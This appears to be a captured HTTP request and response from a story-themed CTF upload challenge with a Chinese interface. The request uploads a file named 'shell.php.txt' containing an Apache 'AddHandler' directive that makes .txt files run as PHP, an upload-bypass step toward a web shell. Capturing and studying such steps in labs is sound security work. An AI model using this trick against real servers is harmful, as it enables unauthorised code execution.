 请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 112.126.73.173:49102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb5814a4268c018b01bff4b6411eee296
8 Content-Length: 258
9 Origin: http://112.126.73.173:49102
10 Connection: keep-alive
11 Referer: http://112.126.73.173:49102/upload
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryb5814a4268c018b01bff4b6411eee296
16 Content-Disposition: form-data; name="file"; filename="shell.php.txt"
17 Content-Type: text/plain
18
19 AddHandler application/x-httpd-php .txt
20
21 ------geckoformboundaryb5814a4268c018b01bff4b6411eee296--
22
响应
美化 Raw Hex 页面渲染
供奉之台
这名字中透出诡气……她不敢冒险让肖驰拿这种神器。
选择文件 未选择任何文件
上传神器
奚月遥注意到供奉台旁边写着：神器只可用一次，使用后便会化为灰烬。